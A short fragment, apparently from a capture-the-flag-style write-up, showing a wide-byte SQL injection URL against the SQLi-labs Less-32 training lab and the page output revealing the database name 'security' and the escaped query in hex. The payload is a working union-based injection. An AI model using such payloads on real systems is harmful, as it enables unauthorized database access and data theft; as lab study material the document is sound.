 192.168.10.150/sqlilabs/Less-32/?id=-1%df%27%20union%20select%201,database(),3--+
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\' union select 1,database(),3--
The Query String you input in Hex becomes : 2d31df5c2720756e696f6e2073656c65637420312c646174616261736528292c332d2d20